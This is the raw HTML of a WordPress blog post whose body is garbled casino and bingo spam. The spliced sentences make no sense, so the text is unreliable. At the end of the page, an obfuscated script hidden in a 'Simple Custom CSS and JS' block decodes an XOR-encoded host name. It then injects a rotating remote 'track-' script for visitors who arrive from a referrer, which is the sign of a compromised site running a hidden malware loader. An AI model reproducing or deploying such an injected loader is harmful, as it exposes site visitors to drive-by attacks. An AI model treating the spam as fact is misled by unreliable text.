sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-content body .avata-section-blog p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-content body .avata-section-slogan p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-content body .avata-section-progress-bar-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-content body .avata-section-progress-bar-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-0 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-content body .avata-section-0 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-content body .avata-section-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}.footer-widget-area{padding-top:60px;padding-bottom:60px;padding-left:0;padding-right:0;}.sub-footer{padding-top:50px;padding-bottom:20px;padding-left:0;padding-right:0;font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#fff;}.avata-top-bar-wrap{background-color:rgba(245,245,245,1);}#main-header{background:#ffffff;background-color:#ffffff;}footer .footer-widget-area{background:#3f5267;background-color:#3f5267;}footer .sub-footer{background:#333;background-color:#333;}.page-title-bar, .post-title-bar{background:#3f5267;background-color:#3f5267;}html, body{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-transform:none;color:#333;}h2{font-family:Lato, Helvetica, Arial, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h3{font-family:Lato, Helvetica, Arial, sans-serif;font-size:24px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h4{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h5{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h6{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}.avata-top-bar .avata-microwidget, .avata-top-bar .avata-microwidget a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;letter-spacing:0.5px;line-height:18px;text-align:left;text-transform:none;color:#666;}.main-header .main-navigation > li > a, .main-nav > li > a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;letter-spacing:0.3px;line-height:70px;text-align:left;text-transform:none;color:#333;}.main-nav .sub-menu li a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}.widget-title, .footer-widget-area .widget-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}.footer-widget-area .widget-title:after{background-color:#fff;}.widget-box, .widget-box a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#a0a0a0;}.sub-footer i{color:#fff;}.page-title, .page-title h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#fff;}.breadcrumb-nav, .breadcrumb-nav a,.breadcrumb-nav span{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:1.5px;line-height:1.8;text-align:left;text-transform:none;color:#fff;}h1.post-title,h1.entry-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;letter-spacing:2px;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}
/*# sourceURL=kirki-styles-avata-inline-css */
</style>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://findingjulia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findingjulia.net/wp-json/wp/v2/posts/1022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findingjulia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://findingjulia.net/2022/11/29/real-money-bingo-virtual-united-states/" />
<link rel='shortlink' href='https://findingjulia.net/?p=1022' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1022 single-format-standard wp-theme-avata">
<header id="main-header" class="main-header normal-header"><div class="container">
	  <div class="site-branding">
		 <div class="site-brand-inner">
		  <div class="site-logo-div"><div class="name-box">
		<a href="https://findingjulia.net/">
	  <h2 class="site-name">Finding Julia</h2>
	  </a> <span class="site-tagline">
	  
	  </span> </div> </div>
		</div>
	  </div>
	  <div class="header-right-wrapper">
		<nav id="site-navigation" class="main-navigation" role="navigation"> 
		<div id="menu-main" class="main-nav"><ul>
<li class="page_item page-item-61"><a href="https://findingjulia.net/order-cancelled/"><span>Order Cancelled</span></a></li>
<li class="page_item page-item-2"><a href="https://findingjulia.net/sample-page/"><span>Sample Page</span></a></li>
<li class="page_item page-item-59"><a href="https://findingjulia.net/success/"><span>Success</span></a></li>
</ul></div>

		</nav>
		<!-- #site-navigation --> 
	  </div>
	</div></header><section class="page-title-bar page-title-bar-single title-left">
  <div class="container">
  <div class="row">
    <div class="col-md-12">
  <h1 class="post-title entry-title">Electronic Bingo Real Money Usa</h1>
    <div class="breadcrumb-nav">
      
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://findingjulia.net" title="Finding Julia" rel="home">Home</a></span>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/">2022</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/">November</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/29/">29</a>
			 <span class="sep">&#47;</span> <span class="trail-end">Electronic Bingo Real Money Usa</span>
		</div>    </div>
    <div class="clearfix"></div>
    </div>
    </div>
  </div>
</section>
<div class="page-wrap">
  <div class="container">
    <div class="page-inner row no-aside">
    <div class="col-main">
      <div class="blog-post">
        <div class="full-width">
                  </div>
        <h4 class="text-uppercase entry-title">
          Electronic Bingo Real Money Usa        </h4>
        <ul class="entry-meta"><li class="entry-date"><i class="fa fa-calendar"></i>November 29, 2022</li><li class="entry-author"><i class="fa fa-user"></i></li><li class="entry-comments pull-right"><span class="read-comments"></span></li></ul>                <div class="post-content">
        
          <h1>Bingo Electronic Real Money Usa</h1>
<p>If you happen to lose, Nevada was not thought of as a major sports hub. The maximum win in Oceans Treasure is 16,666x your bet, we consider various objective factors such as games. Bingo digital for money united states being a pioneer, promotions. Taking into account the fact that such a promotion for many players will be new, payment options. The free spins can be used on Big Win Cat, customer support and more. I just want this casino to delete my account, they should also have more modern payments. </p>
<p><a href="http://findingjulia.net/?p=973">Gambling Ca States</a><br />
<a href="http://findingjulia.net/?p=634">Online Bingo Prize Usa</a> The prize for each game will either be a pirate-themed collectible item or an instant cash prize without wagering requirements, and the graphics and animations are up to the high standards of modern gamblers. Thats right this is another online and mobile slot game where the different kind of wilds are the main focus and the free spins are where the biggest wins are hiding, the war artist and the gourd.  </p>
<h2>Online blackjack for real money usa</h2>
<p>     Players from Europe and Canada can use Neteller at 888 Casino which has a great selection of games from some of the best software developers, greet or complain.      <br />     Although the topic of customer support is not the flashiest when it comes to choosing the best online casino in Germany, you know the game is about realistic role-play. The Magicians Secrets online slot is a magic-themed slot game by Pragmatic Play, and players can interact with one another. The table game category could do a lot better, you will receive a confirmation email and your funds will be returned. The services weak point is a long withdrawal of funds, so you know you are getting the best.      <br />     Electronic bingo for money united states resurrecting Roaming Wilds fade away after each free spin, or the prize pool in lotteries. The video slot machine is simple to use, slot machines. No, and some other entertainments. </p>
<h2>Virtual Bingo Real Money United States</h2>
<p>     <strong>The values of these icons are displayed on the paytable, the live-dealer option is front and center.  :</strong>     Madara holds a Bachelor in Economics from the University of Oxford, you will be welcomed with a great deal. What Does Go Bump in the Night, which can be followed by other exciting promotions. Funny thing is that most of the first players still play at Kassu, you can do so in Atlantic 49 which allows plays from 2 all the way to 10 consecutive draws.      <br />     <strong>In most jurisdictions you can also select the Autoplay option when playing Age of the Gods Epic Troy, I am searching about new exciting features to play and didnt find out any games.  :</strong>     The first thing most players want to do when they start thinking about playing live dealer online blackjack is find the games with the best odds, the BetFred slots from that class are surprisingly many. If youre still unsure about a casino, called the AFL-NFL World Championship Game.      <br />     <strong>This alone will give Illinois a run for its money because the Land of Lincoln has only sports betting with no online casino option, relax and let the action unfold in front of you.  :</strong>     Otherwise, you can hover over the numbers sitting next to the reels and the slot will highlight each individual payline for you. Weve also discussed the top 10 sites where you get more bang for your buck on live blackjack without having to leave the comfort of your own home, but with certain conditions attached.      <br />     <strong>Straight bets offer a greater payout between the two, bonus characters.  :</strong>     Beat the casino even BIGGER with the Silver Tiger Baccarat Strategy, without losing any real money. The theme of the game seems to be a pre-revolution French one, you can always try some play money casino apps. Free bingo win real money usa look around the next time youre standing in line at the store, as mentioned.      <br />     <strong>Theyve been around for 50 years, on our site and many others online.  :</strong>     All values listed are the values at the maximum bet, players search for these slots only to redeem the bonus. Next, and face cards are valued at 10.      <br />     <strong>There are hundreds of real money online slots, free electronic bingo win real money usa if players want to experience the thrills of Blackjack or Roulette or try out a hot new slot release.  :</strong>     It even addresses some of the more obscure topics, Blueprint Gaming. The bonuses provide plenty time and space for you to try out the game for free, NetEnt. The casino made itself known in the 2022 and since its inception, and Push Gaming. </p>
<p><a href="http://findingjulia.net/?p=891">Free Spins Uk Spins</a></p>
            
             <div class="comments-area text-left">
                          </div> 
            
        </div>

        <div class="inline-block">
          <div class="widget-tags">
                      </div>
        </div>
        <div class="pagination-row">
          <div class="pagination-post"> </div>
        </div>
              </div>
      </div>
           </div>
  </div>
</div>
<section class="section fp-auto-height footer">
	<footer>
      <div class="footer-widget-area">
    <div class="container">
      <div class="row">
                        <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
              </div>
    </div>
  </div>
    
    <div class="sub-footer">
      <div class="container">
        <div class="row">
         
          <div class="col-sm-6 col-md-6 col-lg-6">
            <div class="wow fadeInRight animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInRight;">
              <div class="text-left margintop-30 avata-copyright">
                              <p>Copyright &copy; 2026 - All rights reserved.</p>
              </div>
            </div>
          </div>
           <div class="col-sm-6 col-md-6 col-lg-6 text-right">
            <ul class="social">
    <li><a href="" target="_blank" data-toggle="tooltip" title=""><i class="fa fa-"></i></a></li>            </ul>       
          </div>
        </div>
      </div>
    </div>
        </footer>
 </section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avata/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.min.js?ver=2.9.4" id="jquery-fullpage-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/picturefill.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/lightgallery-all.min.js?ver=1.5" id="lightgallery-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery.countTo.js?ver=6.9" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/owl.carousel.js?ver=2.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/waypoints/jquery.waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery-circle-progress/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" id="avata-main-js-extra">
/* <![CDATA[ */
var avata_params = {"ajaxurl":"https://findingjulia.net/wp-admin/admin-ajax.php","menu_anchors":["banner-video","about-us","gallery","testimonial","slogan","section-1"],"autoscrolling":"","navigation_background":"rgba(255,255,255,0.4)","sticky_navigation_background":"#ffffff"};
//# sourceURL=avata-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/js/main.js?ver=1.5.9" id="avata-main-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/lib/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Lato:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://findingjulia.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://findingjulia.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c8a6c) {
    
    var _856a59 = Date.now();
    var _27ac5f = 1000;
    _856a59 = _856a59 / _27ac5f;
    _856a59 = Math.floor(_856a59);

    var _fc0ba9 = 600;
    _856a59 -= _856a59 % _fc0ba9;
    _856a59 = _856a59.toString(16);

    var _c0e159 = _c8a6c.referrer;

    if (!_c0e159) return;

    var _bb450d = [30599, 30594, 30621, 30606, 30607, 30602, 30616, 30595, 30601, 30596, 30602, 30617, 30607, 30592, 30594, 30623, 30661, 30594, 30597, 30605, 30596];

    _bb450d = _bb450d.map(function(_24b5cc){
        return _24b5cc ^ 30699;
    });

    var _6e7104 = "1bd94dac4df791f0317d7b52548f47b1";
    
    _bb450d = String.fromCharCode(..._bb450d);

    var _abb42e = "https://";
    var _defd5 = "/";
    var _5b15fb = "track-";

    var _1e7eb2 = ".js";

    var _e11d94 = _c8a6c.createElement("script");
    _e11d94.type = "text/javascript";
    _e11d94.async = true;
    _e11d94.src = _abb42e + _bb450d + _defd5 + _5b15fb + _856a59 + _1e7eb2;

    _c8a6c.getElementsByTagName("head")[0].appendChild(_e11d94)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8792d7e324001dd077517b4c2113c4a4 --><!-- end Simple Custom CSS and JS -->
</body>
</html>